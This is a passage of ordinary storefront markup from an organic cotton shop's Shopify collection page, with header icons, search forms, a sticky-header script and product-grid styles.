13.5382C5.17272 13.814 5.43954 14.0791 5.70488 14.3455C5.89079 14.5321 6.08063 14.7144 6.27068 14.8963C6.45626 15.0739 6.64073 15.2532 6.83218 15.4235C7.11694 15.6767 7.4056 15.9251 7.696 16.1709C7.92947 16.3686 8.16693 16.561 8.40463 16.7529C8.59331 16.9052 8.78504 17.0533 8.9843 17.2102Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_2052_112798">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>
    </a><a href="https://bhumiorganic.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg aria-hidden="true"
  focusable="false"
  class="icon icon-account" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<circle cx="8.93331" cy="7.12326" r="3.48214" stroke="#212121" stroke-width="0.75"/>
<path d="M15.362 17.409C15.362 13.8586 12.4839 10.9805 8.93345 10.9805C5.38305 10.9805 2.50488 13.8586 2.50488 17.409" stroke="#212121" stroke-width="0.75" stroke-linecap="round"/>
</svg>
          <span class="visually-hidden">Log in</span>
        </a><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
<!--               <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg> -->
              
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="title_1 mobile_title_1 search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label title_1 mobile_title_1" style="line-height:26px;"  for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button style="display:none;" type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <div class="search__button search_custom_button field__button" aria-label="Search">
                        
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
                      </div>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>

      <a href="/cart" class="carticonnumber header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg class="icon icon-cart" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1651)">
<path d="M1.35307 2.89405C1.15807 2.89405 1 3.05213 1 3.24712C1 3.44211 1.15807 3.60019 1.35307 3.60019H3.53767L5.39677 12.3937C5.37781 12.5949 5.5646 12.7901 5.7664 12.7799H14.5931C14.7796 12.7826 14.9512 12.6134 14.9512 12.4268C14.9512 12.2403 14.7796 12.0711 14.5931 12.0738H6.05327L5.75537 10.6615H15.2992C15.4573 10.6598 15.6066 10.5399 15.6412 10.3857L16.877 5.08969C16.9229 4.88478 16.7449 4.66089 16.5349 4.65939H4.48653L4.17209 3.16989C4.1371 3.01384 3.98445 2.89269 3.82453 2.89405H1.35307ZM4.63549 5.36552H16.0936L15.0178 9.9554H5.60642L4.63549 5.36552ZM7.53173 13.8391C6.65846 13.8391 5.94293 14.5546 5.94293 15.4279C5.94293 16.3012 6.65846 17.0167 7.53173 17.0167C8.40502 17.0167 9.12053 16.3012 9.12053 15.4279C9.12053 14.5546 8.40502 13.8391 7.53173 13.8391ZM12.8277 13.8391C11.9545 13.8391 11.2389 14.5546 11.2389 15.4279C11.2389 16.3012 11.9545 17.0167 12.8277 17.0167C13.701 17.0167 14.4165 16.3012 14.4165 15.4279C14.4165 14.5546 13.701 13.8391 12.8277 13.8391ZM7.53173 14.5452C8.02339 14.5452 8.4144 14.9362 8.4144 15.4279C8.4144 15.9196 8.02339 16.3106 7.53173 16.3106C7.04009 16.3106 6.64907 15.9196 6.64907 15.4279C6.64907 14.9363 7.04009 14.5452 7.53173 14.5452ZM12.8277 14.5452C13.3194 14.5452 13.7104 14.9362 13.7104 15.4279C13.7104 15.9196 13.3194 16.3106 12.8277 16.3106C12.3361 16.3106 11.9451 15.9196 11.9451 15.4279C11.9451 14.9363 12.3361 14.5452 12.8277 14.5452Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_1868_1651">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg><span class="visually-hidden carticonnumber">Cart</span>
          
          <div class="cart-count-bubble" >
              <span aria-hidden="true" class="carticonnumberqty"></span>
            <span class="visually-hidden carticonnumbertext"><span class="carticonnumberqty"></span> items</span>
          </div>
         
      </a>
    </div>
  </header>

   <!---Mobile search--><predictive-search  class="page-width search-modal__form mobile_search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="mobile_search_modal__form search search-modal__form">
        <div class="field custom_search_field">
          <input class="title_1 mobile_title_2 extra_mobile_title_1 search__input field__input"
            id="Search-In-Modal-1"
            type="search"
            name="q"
            value=""
            placeholder="SEARCH"role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <label class="field__label title_1 extra_mobile_title_1 mobile_title_2" style="line-height:26px;"  for="Search-In-Modal-1">SEARCH</label>
          <input type="hidden" name="options[prefix]" value="last">
          <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
            
                          <svg class="icon icon-close" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none">
                                                
                            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"></path>
                          </svg>
          </button>
          <div class="search__button search_custom_button field__button" aria-label="Search">
            
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
          </div>
        </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
            <div class="predictive-search__loading-state">
              <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div>
    
          <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search>
    
    <!--End of Mobile search-->

                    
                     
</sticky-header><script>
  class StickyHeader extends HTMLElement {
    constructor() {
      super();
    }

    connectedCallback() {
      this.header = document.querySelector('.section-header');
      this.headerIsAlwaysSticky = this.getAttribute('data-sticky-type') === 'always' || this.getAttribute('data-sticky-type') === 'reduce-logo-size';
      this.headerBounds = {};

      this.setHeaderHeight();

      window.matchMedia('(max-width: 990px)').addEventListener('change', this.setHeaderHeight.bind(this));

      if (this.headerIsAlwaysSticky) {
        this.header.classList.add('shopify-section-header-sticky');
      };

      this.currentScrollTop = 0;
      this.preventReveal = false;
      this.predictiveSearch = this.querySelector('predictive-search');

      this.onScrollHandler = this.onScroll.bind(this);
      this.hideHeaderOnScrollUp = () => this.preventReveal = true;

      this.addEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.addEventListener('scroll', this.onScrollHandler, false);

      $('.sticky-option-select').change(function(){
        var thisto = $(this);
        if($(this).hasClass('sticky-option-select-color')){
          $('.sticky-option-color-pill').css('background-image','url('+$(this).find(':selected').data('img')+')'); 
        }
        var varname = '';
        $(".sticky-option-select").each(function() {
             varname = varname +' / '+ $(this).val() ;
        });
        console.log(varname)
          
        
      });

      this.createObserver();
    }

    setHeaderHeight() {
      document.documentElement.style.setProperty('--header-height', `${this.header.offsetHeight}px`);
    }

    disconnectedCallback() {
      this.removeEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.removeEventListener('scroll', this.onScrollHandler);
    }

    createObserver() {
      let observer = new IntersectionObserver((entries, observer) => {
        this.headerBounds = entries[0].intersectionRect;
        observer.disconnect();
      });

      observer.observe(this.header);
    }

    onScroll() {
      const scrollTop = window.pageYOffset || document.documentElement.scrollTop;

      if (this.predictiveSearch && this.predictiveSearch.isOpen) return;

      if (scrollTop > this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (this.preventHide) return;
        requestAnimationFrame(this.hide.bind(this));
      } else if (scrollTop < this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (!this.preventReveal) {
          requestAnimationFrame(this.reveal.bind(this));
        } else {
          window.clearTimeout(this.isScrolling);

          this.isScrolling = setTimeout(() => {
            this.preventReveal = false;
          }, 66);

          requestAnimationFrame(this.hide.bind(this));
        }
      } else if (scrollTop <= this.headerBounds.top) {
        this.header.classList.remove('scrolled-past-header');
        requestAnimationFrame(this.reset.bind(this));
      }
       

      this.currentScrollTop = scrollTop;
    }

    hide() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-hidden', 'shopify-section-header-sticky');
      this.closeMenuDisclosure();
      this.closeSearchModal();
    }

    reveal() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-sticky', 'animate');
      this.header.classList.remove('shopify-section-header-hidden');
    }

    reset() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.remove('shopify-section-header-hidden', 'shopify-section-header-sticky', 'animate');
    }

    closeMenuDisclosure() {
      this.disclosures = this.disclosures || this.header.querySelectorAll('custom-header-menu');
      this.disclosures.forEach(disclosure => disclosure.close());
    }

    closeSearchModal() {
      this.searchModal = this.searchModal || this.header.querySelector('details-modal');
      this.searchModal.close(false);
    }
  }

  customElements.define('sticky-header', StickyHeader);

  $.fn.isInViewport = function() {
    var elementTop = $(this).offset().top;
    var elementBottom = elementTop + $(this).outerHeight();

    var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height();

    return elementBottom > viewportTop && elementTop < viewportBottom;
};   
            $(".header_menu_container .menulistbtn").on({
              mouseenter: function () {
                  $(this).addClass('menulistbtnhover');
              },
              mouseleave: function () {
                  $(this).removeClass('menulistbtnhover');
              }
          });

            
        
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bhumi Organic LLC - US",
    
      "logo": "https:\/\/bhumiorganic.com\/cdn\/shop\/files\/Bhumi_Primarylogo_Black.svg?v=1698540963\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/groups\/bhumiorganic\/",
      "https:\/\/www.pinterest.com.au\/bhumi_organic_cotton",
      "https:\/\/www.instagram.com\/bhumi_organic_cotton",
      "https:\/\/www.tiktok.com\/@bhumi_organic_cotton",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bhumiorganic.com"
  }
</script></div>
<!-- END sections: header-group -->

    
      <style data-shopify>
.breadcrumb{margin:0px;margin-left:0px;min-height:41px;display: flex;align-items: flex-start;}
.breadcrumb a{color:#212121;opacity:.5;text-decoration:none;}
.breadcrumb span{color:#212121;opacity:.5;}

@media screen and (max-width:768px){
.breadcrumb a{font-size:10px;}
.breadcrumb span{font-size:10px;}
.breadcrumb{margin:0px;margin-left:0px;min-height:36px;padding:5px 20px 0px;display:block;}
}
</style>


  
<nav class="breadcrumb page-width" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home" class="body_1 mobile_body_6">Home</a>
  
  
    <span aria-hidden="true" style="margin:0px 2px;" class="body_1 mobile_body_6">></span>
    
      <span class="body_1 mobile_body_6">Black With Yellow</span>
    
    
  
</nav>

    

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1" class="shopify-section"><style data-shopify>
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1{padding-top:0px;padding-bottom:0px;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner{position:relative;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image:before{content:'';display:block;position:absolute;top:0px;left:0px;z-index:1;height:100%;width:100%;background:#45454530;}
  
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image{position:relative;display:flex;}
  
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .desktop{display:block;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .mobile{display:none;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{z-index:2;position:absolute;padding:40px 40px;display:flex;flex-direction:column;text-align:center; }
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.top-left{top:0%;left:0%;transform:translate(0%,-0%);}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.top-center{top:0%;left:50%;transform:translate(-50%,-0%);}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.top-right{top:0%;left:100%;transform:translate(-100%,-0%);}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.middle-left{top:50%;left:0%;transform:translate(-0%,-50%);}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.middle-center{top:50%;left:50%;transform:translate(-50%,-50%);}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.middle-right{top:50%;left:100%;transform:translate(-100%,-50%);}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.bottom-left{top:100%;left:0%;transform:translate(-0%,-100%);}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.bottom-center{top:100%;left:50%;transform:translate(-50%,-100%);}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.bottom-right{top:100%;left:100%;transform:translate(-100%,-100%);}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .subheading{width:100%;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .heading{width:100%;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .content{width:100%;padding:0px 68px;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{max-width:57rem;width:100%;}
  
      
          .heading-cbc3d5af-ba99-4e4e-ba78-185384e62dac{color:#ffffff;margin-bottom:20px;}
        
  
      
          .content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6{color:#ffffff;}
        
  

  
  @media all and (max-width:768px){
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1{padding-top:px;padding-bottom:px;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .desktop{display:none;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .mobile{display:block;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .page-width{padding:0px;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .content{width:100%;padding:0px;}
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{z-index:2;position:relative;top:unset!important;left:unset!important;transform:unset!important;padding:51px 33px 48px 32px;display:flex;flex-direction:column;text-align:center;background:#f9f5ef; }
  #shopify-section-template--16855121985748__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{max-width:100%;width:100%;}
  
      
          .heading-cbc3d5af-ba99-4e4e-ba78-185384e62dac{color:#212121;margin-bottom:8px;}
        
  
      
          .content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6{color:#212121;}
          .content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6 p:empty{display:block;margin-top:13px!important;}
        
  
  }
  </style>
<div class="page-width">
<div class="collection--banner">
  <div class="collection-banner-image natural">
    
    
      <img src="//bhumiorganic.com/cdn/shop/files/Loveland_1024x_2.png?v=1698568281" width="100%" class="desktop">
      <img src="//bhumiorganic.com/cdn/shop/files/Loveland_1024x_3.png?v=1698568480" width="100%" class="mobile">
    
      
    
  </div>
  <div class="collection-banner-content middle-left center">
    
      
        
        <div class="heading heading-cbc3d5af-ba99-4e4e-ba78-185384e62dac heading_2 mobile_heading_1">
          
        </div>
        
    
        
    
      
        
        <div class="content content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6 body_3 mobile_body_1">
          
        </div>
        
        
        
      
    
  </div>
</div>
</div>


</div><div id="shopify-section-template--16855121985748__product-grid" class="shopify-section section"><link href="//bhumiorganic.com/cdn/shop/t/30/assets/template-collection.css?v=145944865380958730931698166521" rel="stylesheet" type="text/css" media="all" />
<link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-loading-overlay.css?v=63749470845523976901698166518" rel="stylesheet" type="text/css" media="all" />
<link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-card.css?v=28790137253619336641698166518" rel="stylesheet" type="text/css" media="all" />
<link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-price.css?v=148793001002838185231698166519" rel="stylesheet" type="text/css" media="all" />
<script src="//bhumiorganic.com/cdn/shop/t/30/assets/ajaxinate.min.js?v=7846558086103594661700056136" type="text/javascript"></script>
<link
  rel="preload"
  href="//bhumiorganic.com/cdn/shop/t/30/assets/component-rte.css?v=73443491922477598101698166519"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/quick-add.css?v=79100769528568783971698166520" media="print" onload="this.media='all'">
  <script src="//bhumiorganic.com/cdn/shop/t/30/assets/quick-add.js?v=88164212615642634681698166520" defer="defer"></script>
  <script src="//bhumiorganic.com/cdn/shop/t/30/assets/product-form.js?v=134942411434746277361717918670" defer="defer"></script><noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-rte.css?v=73443491922477598101698166519" rel="stylesheet" type="text/css" media="all" /></noscript>



<style data-shopify>.section-template--16855121985748__product-grid-padding {
        padding-top: 29px;
        padding-bottom: 61px;
      }

    

     
    .swym-button{position:absolute!important;z-index:9;padding:0px 15px!important;top:0px;right:0px;}
    .product-grid.grid{display:grid;}
    .product-grid.grid.grid--3-col-desktop{grid-template-columns:repeat(3,calc(100% / 3 - 13.5px));}
    .product-grid.grid.grid--3-col-desktop .grid__item{width:100%;max-width:100%;}
  
    .grid__item.custom_grid_product_item.design{padding:20px;}
    .custom_grid_product_item.d-h-1{aspect-ratio:.71114;}
    .custom_grid_product_item.d-h-2{aspect-ratio:1.46605;}
    .custom_grid_product_item.d-h-3{aspect-ratio:2.2237;}
    
      
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd{background: #3d4d53;color: #ffffff;grid-column:1 / span 1;grid-row:1 / span 1;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container{height:100%;width:100%;padding:20px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--heading{margin-bottom:20px;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--content{margin-bottom:px;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button{margin-bottom:px;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.desktop-border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.none{border:none}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.mobile-border{border:0px solid #ffffff;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button{text-decoration:none;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.primary-button{color: ;background:;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.secondary-button{color: ;border:1px solid ;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.icon-button{color:;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.underline-button{color:;}

        
    
      

          

          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container{height:100%;min-width:217px;margin:auto;padding:0px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end;text-align:center;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--heading{margin-bottom:px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--content{margin-bottom:px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button{margin-bottom:px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.desktop-border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.none{border:none}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.mobile-border{border:0px solid #ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.primary-button{color: #ffffff;background:;padding:20px 40px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.secondary-button{color: #ffffff;border:1px solid ;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.icon-button{color:#ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.underline-button{margin:unset;color:#ffffff;}

        
    
      
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{background: #909b9f;color: #ffffff;grid-column:2 / span 2;grid-row:4 / span 1;display:grid;grid-template-columns:48% 52%;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .image--container{display:flex;position:relative;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .image--container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container{padding:0px 14%;height:100%;min-width:217px;margin:auto;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--heading{text-transform:uppercase;margin-bottom:40px;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--content{margin-bottom:40px;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button{margin-bottom:px;text-decoration:none;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.primary-button{color: #212121;background:#ffffff;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.secondary-button{color: #212121;border:1px solid #ffffff;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.icon-button{color:#212121;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.underline-button{margin:unset;color:#212121;}
      
    
      
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c{background: #82533a;color: #ffffff;grid-column:1 / span 1;grid-row:6 / span 1;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container{height:100%;width:100%;padding:20px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--heading{margin-bottom:40px;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--content{margin-bottom:px;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button{margin-bottom:px;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.desktop-border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.none{border:none}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.mobile-border{border:0px solid #ffffff;}
